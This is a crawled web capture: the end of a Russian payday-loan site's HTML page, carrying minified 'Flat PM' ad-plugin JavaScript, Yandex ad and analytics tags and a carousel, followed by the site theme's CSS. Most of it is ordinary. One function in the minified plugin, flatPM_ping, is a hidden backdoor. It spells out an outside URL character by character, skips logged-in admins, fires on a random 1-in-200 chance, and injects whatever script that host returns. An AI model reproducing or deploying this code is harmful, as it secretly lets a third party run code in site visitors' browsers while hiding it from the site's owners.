t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div class="flat_ads_block" id="flat_ads_block_id_1">
    <div class="flat_slide_cross"></div>
    <div class="wrap_flat_ads_block">
      <div class="ajlen6389cbac3df6b">
        <div id="yandex_rtb_R-A-462055-8"></div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  function flat_jQuery_is_load_1(){
        var bool_flat_slide_panel = true;
        jQuery(window).scroll(function(){
                if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
                        jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
                }else{
                        jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                }
        });
        jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
                jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
                bool_flat_slide_panel = false;
        });
  }
  function flat_jQuery_loading_1(){
        if(window.jQuery){
                flat_jQuery_is_load_1();
        }else{
                setTimeout(function() { flat_jQuery_loading_1() }, 50);
        }
  }
  flat_jQuery_loading_1();
  </script> 
  <script src="/wp-content/themes/zajmytheme/js/owl.carousel.js"></script> 
  <script type="text/javascript">


                        jQuery(document).ready(function($) {
                                $("#articles_crsl,#articles_new_crsl").owlCarousel({
                                autoPlay: 5000,
                                items : 5,
                                itemsDesktop : [1199,4],
                                itemsDesktopSmall : [979,3],
                                itemsTablet : [768, 2],
                                itemsMobile : [479, 1],
                                navigation : true
                                });
                    });
  </script> <button id="srcltop" title=""><i class="fa fa-chevron-up" aria-hidden="true"></i></button> 
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> 
  <script type="text/javascript">

                 
                                window.onscroll = function() {scrollFunction()};
                                        function scrollFunction() {
                                        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                                                document.getElementById("srcltop").style.display = "block";
                                        } else {
                                                document.getElementById("srcltop").style.display = "none";
                                        }
                                }
                                $(document).ready(function(){
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                $('#srcltop').click(function () {
                                        $('body,html').animate({
                                                scrollTop: 0
                                        }, 800);
                                        return false;
                                });
                        }); 
  </script> 
  <script type="text/javascript" src="/share42/share42.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=93442074&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/93442074/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="93442074" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93442074, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93442074" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2028929" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://srochnyj-zaym.ru/wp-content/themes/zajmytheme/style.css
body_size: 5222
content:
/*
Theme Name: zajmytheme 
Theme URI: https://aleks.org.ua
Author: aleks.org.ua
Author URI: https://aleks.org.ua
Description: basic bootsrap template.
Version: 1.55
Text Domain: zajmytheme
*/

body{
	background: #fff;
	padding: 20px 0px 0;
	font-family: Arial;
}
a{
	color:#ffbb00;
}
a:hover{
	color:#000;
}
.container{
	width: 100%;
	max-width: 1500px;
}
.container{
	background: #fff;
}

/*header*/

/*menu*/
.navbar{
    min-height: 1px;
    margin-bottom: 10px;
    margin-top: 0px;
}
.navbar-collapse{
	padding-right: 0px;
	padding-left: 0px;
}
.navbar-default {
	background-color: transparent;
	border: none;
	border-radius: 0px;
	border-bottom: 1px dashed #000;
	border-top: 1px dashed #000;
	margin-top: 10px;
}
.navbar-nav {
	list-style: outside none none;
	margin: 0px;
	float: left;
	width: 100%;
	display: table;
	text-align: left;
	padding-left: 0;
	zoom: 1;
}
.navbar-nav:before {
  content: '';
  display: block;
}
.navbar-nav:after {
  content: '';
  display: table;
  clear: both;
}

.navbar-nav>li{
	padding-top: 5px;
    	padding-bottom: 5px;
	display: table-cell;
	font-size: 13px;
	position: relative;
	text-align: center;
	float: none;
}
.navbar-nav>li:last-child{
	border-right: none;
}
.navbar-default .navbar-nav>li>a{
	color: #000;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
	font-size: 22px;
	padding-top: 10px;
    	padding-bottom: 10px;

}

.navbar-default .navbar-nav>li:last-child>a{
	border-right: none;
}
.navbar-default .navbar-nav>li:nth-child(odd)>a:hover{
	color: #fff;
	background: #f82a5f;
}
.navbar-default .navbar-nav>li:nth-child(even)>a:hover{
	color: #fff;
	background: #74d6fe;
}


.hidden-lg.navbar-collapse.collapse  {
    display: none!important;
}

/*top bar*/
.logo_inheader img{
	max-width: 100%;
	height: auto;
}

#share42 a{	
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	border: none!important;
	padding: 0!important;
	margin: 0 3px!important;
}
#share42 a:hover{
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	
}

.search_inheader{
	display: inline-block;
	position: relative;
	height: 35px;
	background:#fff;	
	border: 1px dashed #000;
	width: 100%;
	max-width: 300px;
}
.search_inheader input.search-field {
	margin: 0 auto;
	color: #000;
	display: block;
	height: 35px;
	line-height: 35px;
	font-size: 18px;
	padding: 0 10px 0 20px;
	float: left;
	width: calc(100% - 33px);
	border: none;
	background: transparent;
	outline: none;
}
.search_inheader #searchsubmit{
	display: inline-block;
	height: 35px;
	line-height: 35px;
	float: right;
	border: none;
	outline: none;
	width: 23px;
	font-family: FontAwesome;
	font-size: 16px;
	color: #000;
	margin-right: 10px;
	background: transparent;
	position: relative;
	padding: 0;
}

.home .breadcrumbs{
	display: none;
}
 .breadcrumbs,
 .breadcrumbs a{
	color:#cecece;
}
/*homepage*/

.col-lg-5:nth-child(even){
	background: #f7f6f6;
}
#content{
	padding-top: 20px;
	padding-bottom: 20px;
}
.posts_enum{
	margin-bottom: 20px;
}
.posts_enum img{
	max-width: 100%;
	height: auto;
}
.posts_enum.sing .col-sm-4,
.posts_enum.sing .col-sm-6.col-xs-9,
.nopadding{
	padding-left: 0;
	padding-right: 0;
}
.nopadding{
	margin-left: 0;
}
#primary .posts_enum{
	min-height: 240px;
}
#primary .posts_enum.sing,
#primary .posts_enum.nar{
	min-height: auto;
}
.categ_enum{
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	text-align: center;
	line-height: 1;
	color:#ffbb00;
	min-height: 36px;
}
.categ_enum.nar,
.categ_enum.sing{
	margin-top: 0px;
	margin-bottom: 10px;
	text-align: left;
}

.categ_enum a{
    font-size: 18px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed';
}
.categ_enum.nar a,
.categ_enum.sing a{
 	text-transform: none;
}
		
.hdng_enum{
	font-size: 16px;
	text-align: center;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	margin-top: 10px;
	min-height: 69px;
	color: #000;
}

.hdng_enum.nar{
	margin-top: 0;
	font-size: 14px;
	line-height: 1;
	color: #000;
	text-align: left;
	margin-bottom: 0;
}

#secondary .posts_enum.wide .categ_enum{
	display: none;
}
/*posts carousel*/
#articles_crsl{
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px dashed #000;
}
.hd1{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 40px;
	font-weight: 800;
	line-height: 1;
	padding: 40px 0;
	text-transform: uppercase;
	font-family: 'Roboto Condensed';
}
.hd2{
	display: block;
	width: 100%;
	position: relative;
	text-align: center;
	font-size: 34px;
	font-weight: 800;
	line-height: 1;
	padding: 20px 0 30px;
	font-family: 'Roboto Condensed';
}
.articles_crsl_thumb{
	width: 200px;
	height: 200px;
	display: block;
	float: none;
	margin: 0 auto 20px;
	position: relative;
	background-position: center;
    	background-repeat: no-repeat;
   	 background-size: cover;
   	 border-radius: 100%;
   	 -webkit-border-radius: 100%;
   	 -moz-border-radius: 100%;
   	 
}
.heading_crsl{
	font-size: 16px;
	text-align: center;
	line-height: 1.5;
	display: block;
	position: relative;
	float: left;
	width: 100%;
	max-width: 250px;
	margin: 20px auto 0;
	float: none;
	color: #000;
}
#articles_new_crsl .owl-pagination,
#articles_crsl .owl-pagination{
	display: none;
}

/*posts category*/
.archive article,
.search article{
	margin-bottom: 30px;
}

.archive h2.entry-title{
    	margin: 10px 0px;
	min-height: 60px;
    	font-size: 16px;
}
.archive h2.entry-title a{
	color: #000;
}
.archive h2.entry-title a:hover{
	color: #ffbb00;
}
.page-header {
    padding-bottom: 0px;
    margin: 0px;
    border-bottom: none;
}

.entry-meta{
	display: block;
	position: relative;
	float: left;
    width: 100%;
}
.pagination .screen-reader-text{
	display: none;
}
a.page-numbers{
    width: auto;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	position: relative;
	z-index:2;
	color:#fff;
	background: #ffbb00;
	padding: 0 25px;
    margin-left: -4px;
}
.page-numbers.current{
    width: 34px;
    display: inline-block;
    height: 34px;
    line-height: 34px;
	text-align: center;
	color:#ffbb00;
	background: #fff;
}
a.next,
a.prev{
	width: auto;
}
.page-numbers:hover{
	color: #cecece;
}


/*single post*/
img.alignright{
	float: right;
}
img.alignleft{
	float: left;
	margin-right: 20px;
}
img.aligncenter{
	float: none;
	margin-right: auto;
	margin-left: auto;
	display: block;
}
h2.entry-title{
    clear: both;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 18px;
    font-weight: bold;
}
h1.page-title,
h1.entry-title{
    clear: both;
    display: block;
    position: relative;
    width: 100%;
    margin: 0px 0px 10px;
    line-height: 1.2;
    font-size: 24px;
    font-weight: bold;
	
}
h1, h2, h3, h4, h5 {
    margin-top: 0;
    margin-bottom: 5px;
}
.entry-thumbnail img,
.entry-content img{
	max-width: 100%;
	height: auto;
}
.single-thumb{
    width: auto;
	max-width: 100%;
	height: auto;
	margin: 0 20px 0 0;
	float: left;
}
.single-thumb img{
	max-width: 100%;
	height: auto;
}


.entry-content img{
    	margin-top: 10px;
	margin-bottom: 10px;
}
.single #content,
.single #secondary{
	padding-top: 0;
}

body,
blockquote,
blockquote p {
	font-size: 16px;
}


/*secondary widgets*/

#secondary{
	padding-top: 20px;
}
.home #secondary{
	padding-top: 20px;
}
#secondary h3{
	margin-top: 0;
	margin-bottom: 0;
    	display: block;
    	position: relative;
   	width: 100%;
	margin: 0px 0px 20px;
	float: left;
	z-index: 2;
	font-size: 18px;
	line-height: 54px;
	color: #ffbb00;
	padding: 0;
	font-family: 'Roboto Condensed';
	text-transform: uppercase;
	text-align: center;
	background: #f3f0f0;
}
.sidebar_wid{
	margin-bottom: 20px;
}
.textwidget img{
	max-width: 100%;
	height: auto;
}
.detailsbt{
    color: #fff;
    background: #ffbb00;
    position: relative;
    border: none;
    border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;	
	outline: none;
	padding: 6px 25px;
	margin-left: -5px;
}
.detailsbt:hover{
	color: #cecece;
}



.posts_enum.nar .col-lg-6:nth-child(even){
	margin-left: -15px;
}

/*credits shortcode*/
table.loantb{
	border-bottom: 3px solid #34495e;
	border-top:1px solid #34495e;
	border-left:1px solid #34495e;
	border-right:1px solid #34495e;
	width: 100%;
	margin-bottom: 20px;
}
table.loantb td{
	vertical-align: middle;
	text-align: left;
	width: 33%;
	padding: 20px 0;
}
table.loantb td.loanimage{
	text-align: center;
}
.loanimage a{
	display: inline-block;
}
.loanimage img {
    max-width: 90%;
    float: none;
    margin: 0 auto;
    display: block;
}
.loancred{
	font-weight: bold;
}
.loaninfo{
	text-align: center!important;
}

.loaninfo ul{
	list-style: none;
	margin: 0;
    padding: 0;
}
.loanadvantg ul{
	list-style: none;
	margin: 0;
    padding: 0 0 0 5px;
}
.loanadvantg ul li:before {
    display: inline-block;
    font-family: FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    content: "\f00c";
    margin-right: 5px;
    color: #ffbb00;
}
.moreinfo{
	font-size: 16px;
	line-height: 2;
	font-weight: bold;
}
.loaninfo .detailsbt{
	margin-top: 10px;
	display: inline-block;
}

/*footer*/
.ftwr{
	float:none;
	margin-top: 10px;
	background: #f5f5f5;
	padding: 20px 0px;
}
.ftwr .container{
	background: #f5f5f5;
	text-align: center;
}
.copyrights{
	text-align: center;
}

/*owl product carousel*/

.owl-item{
	text-align: center;
	line-height: 1;
}


.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}



.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}
.owl-theme .owl-controls .owl-buttons div{
	color: #000;
	display: inline-block;
	zoom: 1;
	margin: 0px 5px 5px;
	padding: 3px 10px;
	font-size: 12px;
	opacity: 1;
	position: absolute;
    	top: 100px;
}

.owl-next,
.owl-prev {
    position: relative;
}
.owl-next{
	right: -20px
}
.owl-prev{
	left: -20px
}
.owl-next:before {
	content:"\f054";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
    	font-size: 30px;
    	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	left: -22px;
}
.owl-prev:before {
	content:"\f053";
    	font-family: FontAwesome;
    	font-style: normal;
    	font-weight: normal;
    	text-decoration: inherit;
    	color: #000;
   	font-size: 30px;
   	padding-right: 0.5em;
    	position: absolute;
    	top: -15px;
    	right: -22px;
}

.owl-next:hover:before,
.owl-prev:hover:before {
    	color: #ffbb00;
}

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 12px;
	height: 12px;
